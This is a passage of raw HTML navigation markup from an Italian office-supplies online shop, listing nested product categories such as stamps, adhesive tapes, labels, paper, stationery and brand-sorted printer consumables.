href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/1078/"><span>ANELLI IN METALLO-VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/1133/"><span>APPENDICARTELLO-VENTOSE-VELCRO</span></a></li></ul></li><li class="children level1 category-item nav-3-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/91/"><span>VERIFICABANCONOTE - PORTACHIAVI - CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/92/"><span>PORTAVALORI - CASSEFORTI</span></a></li><li class="level2 category-item nav-3-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/234/"><span>PORTACHIAVI - LUCCHETTI</span></a></li><li class="level2 category-item nav-3-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/360/"><span>VERIFICA BANCONOTE - CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/477/"><span>CASSETTE POSTALI</span></a></li></ul></li><li class="children level1 category-item nav-3-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/95/"><span>TIMBRI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autocomponibili/id/96/"><span>TIMBRI AUTOCOMPONIBILI</span></a></li><li class="level2 category-item nav-3-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/97/"><span>DATARI - NUMERATORI - POLINOMI</span></a></li><li class="level2 category-item nav-3-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuscinetti/id/98/"><span>CUSCINETTI</span></a></li><li class="level2 category-item nav-3-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/99/"><span>INCHIOSTRO PER TIMBRI - TAMPONI</span></a></li><li class="level2 category-item nav-3-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatimbri/id/100/"><span>PORTATIMBRI</span></a></li><li class="level2 category-item nav-3-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/184/"><span>CARTA CARBONE - RICALCO</span></a></li><li class="level2 category-item nav-3-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autoinchiostranti/id/299/"><span>TIMBRI AUTOINCHIOSTRANTI</span></a></li><li class="level2 category-item nav-3-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/982/"><span>INCHIOSTRO PER TIMBRI-TAMPONI</span></a></li><li class="level2 category-item nav-3-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/991/"><span>DATARI-NUMERATORI-POLINOMI</span></a></li><li class="level2 category-item nav-3-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/1055/"><span>CARTA CARBONE-RICALCO</span></a></li></ul></li><li class="children level1 category-item nav-3-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-nastri-adesivi/id/967/"><span>COLLE-NASTRI ADESIVI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-nastro-adesivo/id/968/"><span>DISPENSER NASTRO ADESIVO</span></a></li><li class="level2 category-item nav-3-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-speciali/id/984/"><span>COLLE SPECIALI</span></a></li><li class="level2 category-item nav-3-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-adesivi-spray/id/987/"><span>COLLE-ADESIVI SPRAY</span></a></li><li class="level2 category-item nav-3-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi/id/988/"><span>NASTRI ADESIVI</span></a></li><li class="level2 category-item nav-3-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-nastro/id/1054/"><span>COLLE A NASTRO</span></a></li><li class="level2 category-item nav-3-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-speciali-carta-telato-ecc/id/1056/"><span>NASTRI ADESIVI SPECIALI (CARTA-TELATO-ECC.)</span></a></li><li class="level2 category-item nav-3-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-biadesivi/id/1061/"><span>NASTRI BIADESIVI</span></a></li><li class="level2 hasChild parent category-item nav-3-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-c/id/1092/"><span>NASTRI ADESIVI C</span></a><ul class="level2 submenu"><li class="level3 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser/id/1093/"><span>DISPENSER</span></a></li></ul></li></ul></li><li class="children level1 category-item nav-3-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prezzatrici-cartelli/id/980/"><span>ETICHETTE-PREZZATRICI-CARTELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-uso-dedicato/id/981/"><span>ETICHETTE USO DEDICATO</span></a></li><li class="level2 category-item nav-3-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-carta-copy-laser-inkjet/id/1007/"><span>ETICHETTE CARTA COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portaetichette-cavalierini/id/1032/"><span>PORTAETICHETTE-CAVALIERINI</span></a></li><li class="level2 category-item nav-3-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-identificative-con-filo/id/1046/"><span>ETICHETTE IDENTIFICATIVE-CON FILO</span></a></li><li class="level2 category-item nav-3-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-vetrofanie/id/1047/"><span>CARTELLI-VETROFANIE</span></a></li><li class="level2 category-item nav-3-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-in-foglietti/id/1057/"><span>ETICHETTE IN FOGLIETTI</span></a></li><li class="level2 category-item nav-3-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/prezzatrici-consumabili/id/1063/"><span>PREZZATRICI-CONSUMABILI</span></a></li><li class="level2 category-item nav-3-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-pellicole-adesive/id/1077/"><span>ROTOLI PELLICOLE ADESIVE</span></a></li><li class="level2 category-item nav-3-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-poliestere-copy-laser-inkjet/id/1086/"><span>ETICHETTE POLIESTERE COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-carta-rivestimento/id/1102/"><span>ROTOLI CARTA RIVESTIMENTO</span></a></li><li class="level2 category-item nav-3-7-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/in-modulo-continuo/id/1118/"><span>IN MODULO CONTINUO</span></a></li></ul></li><li class="children level1 category-item nav-3-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-levapunti-perforatori/id/985/"><span>CUCITRICI-LEVAPUNTI-PERFORATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-a-pinza/id/986/"><span>CUCITRICI A PINZA</span></a></li><li class="level2 category-item nav-3-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-da-tavolo/id/989/"><span>CUCITRICI DA TAVOLO</span></a></li><li class="level2 category-item nav-3-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/punti-cucitrici/id/1033/"><span>PUNTI CUCITRICI</span></a></li><li class="level2 category-item nav-3-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/perforatori/id/1034/"><span>PERFORATORI</span></a></li><li class="level2 category-item nav-3-8-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/levapunti-occhiellatrici/id/1035/"><span>LEVAPUNTI-OCCHIELLATRICI</span></a></li><li class="level2 category-item nav-3-8-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparafili-fili/id/1037/"><span>SPARAFILI-FILI</span></a></li></ul></li><li class="children level1 category-item nav-3-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/1001/"><span>VERIFICABANCONOTE-PORTACHIAVI-CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/1002/"><span>PORTAVALORI-CASSEFORTI</span></a></li><li class="level2 category-item nav-3-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/1030/"><span>VERIFICA BANCONOTE-CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/1041/"><span>PORTACHIAVI-LUCCHETTI</span></a></li><li class="level2 category-item nav-3-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/1116/"><span>CASSETTE POSTALI</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-4 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/carta/id/144/"><span>CARTA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-4-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-speciale-per-stampanti/id/152/"><span>CARTA SPECIALE PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/153/"><span>INKJET</span></a></li><li class="level2 category-item nav-4-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-da-visita/id/300/"><span>BIGLIETTI DA VISITA</span></a></li><li class="level2 category-item nav-4-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/laser/id/319/"><span>LASER</span></a></li></ul></li><li class="children level1 category-item nav-4-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-macchine-da-ufficio/id/375/"><span>ROTOLI PER MACCHINE DA UFFICIO</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-4-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolo/id/376/"><span>CALCOLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pos/id/377/"><span>POS</span></a></li></ul></li><li class="level2 category-item nav-4-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-di-cassa/id/378/"><span>REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bilancia/id/540/"><span>BILANCIA</span></a></li><li class="level2 category-item nav-4-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-calcolatrici/id/698/"><span>ROTOLI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-4-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-registratori-di-cassa/id/699/"><span>ROTOLI PER REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-pos/id/700/"><span>ROTOLI PER POS</span></a></li><li class="level2 category-item nav-4-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-bilancia/id/701/"><span>ROTOLI PER BILANCIA</span></a></li></ul></li><li class="children level1 category-item nav-4-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-modulo-continuo/id/468/"><span>CARTA MODULO CONTINUO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-1-copia/id/469/"><span>A 1 COPIA</span></a></li><li class="level2 category-item nav-4-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-2-copie/id/470/"><span>A 2 COPIE</span></a></li><li class="level2 category-item nav-4-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-3-copie/id/471/"><span>A 3 COPIE</span></a></li></ul></li><li class="children level1 category-item nav-4-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-risme-laser-inkjet/id/970/"><span>CARTA IN RISME LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-eventi-inviti/id/971/"><span>CARTE EVENTI-INVITI</span></a></li><li class="level2 hasChild parent category-item nav-4-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/70/id/1015/"><span>70</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/80gr-bianca/id/1016/"><span>80gr BIANCA</span></a></li></ul></li><li class="level2 category-item nav-4-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/adesiva/id/1052/"><span>ADESIVA</span></a></li><li class="level2 category-item nav-4-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1064/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colorata/id/1065/"><span>COLORATA</span></a></li><li class="level2 category-item nav-4-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-per-consegne-dirette/id/1084/"><span>CARTA PER CONSEGNE DIRETTE</span></a></li><li class="level2 hasChild parent category-item nav-4-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/2/id/1114/"><span>2</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/4-fori-uso-bollo/id/1115/"><span>4 FORI-USO BOLLO</span></a></li></ul></li></ul></li><li class="children level1 category-item nav-4-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-rotolo-laser-inkjet/id/1049/"><span>CARTA IN ROTOLO LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1050/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trasparente/id/1051/"><span>TRASPARENTE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-5 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/26/"><span>CARTOTECNICA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-5-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-e-portablocchi/id/27/"><span>BLOCCHI E PORTABLOCCHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi/id/28/"><span>PORTABLOCCHI</span></a></li><li class="level2 category-item nav-5-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rubriche/id/56/"><span>RUBRICHE</span></a></li><li class="level2 category-item nav-5-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-note-pm/id/148/"><span>BLOCCHI NOTE PM</span></a></li><li class="level2 category-item nav-5-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-spiralati/id/151/"><span>BLOCCHI SPIRALATI</span></a></li><li class="level2 category-item nav-5-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-meeting/id/156/"><span>BLOCCHI MEETING</span></a></li><li class="level2 category-item nav-5-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/204/"><span>BLOCCHI ADESIVI - DISPENSER</span></a></li><li class="level2 category-item nav-5-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri/id/317/"><span>REGISTRI</span></a></li><li class="level2 category-item nav-5-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/344/"><span>BLOCCHI A CUBO - BLOCCHI NUMERATI</span></a></li><li class="level2 category-item nav-5-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/1017/"><span>BLOCCHI ADESIVI-DISPENSER</span></a></li><li class="level2 category-item nav-5-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/1094/"><span>BLOCCHI A CUBO-BLOCCHI NUMERATI</span></a></li></ul></li><li class="children level1 category-item nav-5-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/modulistica/id/362/"><span>MODULISTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/363/"><span>AZIENDE - CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/segreteria/id/364/"><span>SEGRETERIA</span></a></li><li class="level2 category-item nav-5-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/367/"><span>MAGAZZINO - TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/368/"><span>BLOCCHI RICEVUTE - FATTURE</span></a></li><li class="level2 category-item nav-5-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/369/"><span>ALBERGHI - RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/370/"><span>BLOCCHI - SCHEDE CARBURANTE</span></a></li><li class="level2 category-item nav-5-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-sociali/id/544/"><span>LIBRI SOCIALI</span></a></li><li class="level2 category-item nav-5-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri-contabilita-iva/id/545/"><span>REGISTRI CONTABILITA' IVA</span></a></li><li class="level2 category-item nav-5-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/966/"><span>AZIENDE-CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/1029/"><span>ALBERGHI-RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/1096/"><span>MAGAZZINO-TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/1097/"><span>BLOCCHI RICEVUTE-FATTURE</span></a></li><li class="level2 category-item nav-5-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/1103/"><span>BLOCCHI-SCHEDE CARBURANTE</span></a></li></ul></li><li class="children level1 category-item nav-5-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-e-calendari/id/365/"><span>AGENDE E CALENDARI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/366/"><span>SCHEDE - SCHEDARI</span></a></li><li class="level2 category-item nav-5-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-calendari/id/478/"><span>AGENDE - ORGANIZER - CALENDARI</span></a></li><li class="level2 category-item nav-5-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/731/"><span>AGENDE - ORGANIZER - TACCUINI</span></a></li><li class="level2 category-item nav-5-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/scadenziari/id/868/"><span>SCADENZIARI</span></a></li><li class="level2 category-item nav-5-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/959/"><span>AGENDE-ORGANIZER-TACCUINI</span></a></li><li class="level2 category-item nav-5-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/1095/"><span>SCHEDE-SCHEDARI</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-6 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/consumabili/id/557/"><span>CONSUMABILI</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-6-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/armor/id/558/"><span>ARMOR</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/559/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/560/"><span>TONER RICOSTRUITI</span></a></li></ul></li><li class="children level1 category-item nav-6-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/566/"><span>BROTHER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/567/"><span>TIMBRI</span></a></li><li class="level2 category-item nav-6-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/568/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/575/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/576/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="children level1 category-item nav-6-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/577/"><span>CANON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/578/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/579/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/580/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/581/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponcini/id/582/"><span>TAMPONCINI</span></a></li><li class="level2 category-item nav-6-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/583/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li></ul></li><li class="children level1 category-item nav-6-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/starline/id/584/"><span>STARLINE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-compatibili-fotocopiatori/id/585/"><span>TONER COMPATIBILI FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-calcolatrici-e-macchine-da-scrivere/id/588/"><span>RIB NASTRI PER CALCOLATRICI E MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-refilled/id/595/"><span>INKJET REFILLED</span></a></li><li class="level2 category-item nav-6-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-compatibili-per-fax-ttr/id/609/"><span>NASTRI COMPATIBILI PER FAX TTR</span></a></li><li class="level2 category-item nav-6-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-stampanti/id/650/"><span>RIB  NASTRI PER STAMPANTI</span></a></li><li class="level2 category-item nav-6-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/657/"><span>TONER RICOSTRUITI</span></a></li><li class="level2 category-item nav-6-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-compatibili/id/664/"><span>INKJET COMPATIBILI</span></a></li></ul></li><li class="children level1 category-item nav-6-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/db/id/586/"><span>DB</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/587/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="children level1 category-item nav-6-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dell/id/589/"><span>DELL</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/590/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/591/"><span>TONER</span></a></li></ul></li><li class="children level1 category-item nav-6-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/epson/id/603/"><span>EPSON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/604/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/605/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-erc/id/606/"><span>NASTRI ERC</span></a></li><li class="level2 category-item nav-6-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/607/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/608/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/compuprint/id/610/"><span>COMPUPRINT</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/611/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="children level1 category-item nav-6-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/hp/id/613/"><span>HP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/614/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/615/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/616/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-per-inkjet/id/833/"><span>CARTE PER INKJET</span></a></li><li class="level2 category-item nav-6-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-e-lucidi-vari/id/1146/"><span>CARTE E LUCIDI VARI</span></a></li></ul></li><li class="children level1 category-item nav-6-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/618/"><span>LEXMARK</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bpd-toner-per-laser/id/619/"><span>BPD TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd/id/620/"><span>CSD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cat-nastri-e-varie/id/621/"><span>CAT NASTRI E VARIE</span></a></li></ul></li><li class="level2 category-item nav-6-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cpd-cart-inkjet/id/622/"><span>CPD CART. INKJET</span></a></li><li class="level2 category-item nav-6-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-corporate/id/625/"><span>PRODOTTI CORPORATE</span></a></li><li class="level2 category-item nav-6-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-non-return/id/626/"><span>INKJET NON RETURN</span></a></li><li class="level2 category-item nav-6-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-non-return/id/627/"><span>TONER NON RETURN</span></a></li><li class="level2 category-item nav-6-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd-cat-nastri-e-varie/id/1138/"><span>CSD-CAT NASTRI E VARIE</span></a></li></ul></li><li class="children level1 category-item nav-6-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ibm/id/623/"><span>IBM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/624/"><span>PRODOTTI PER 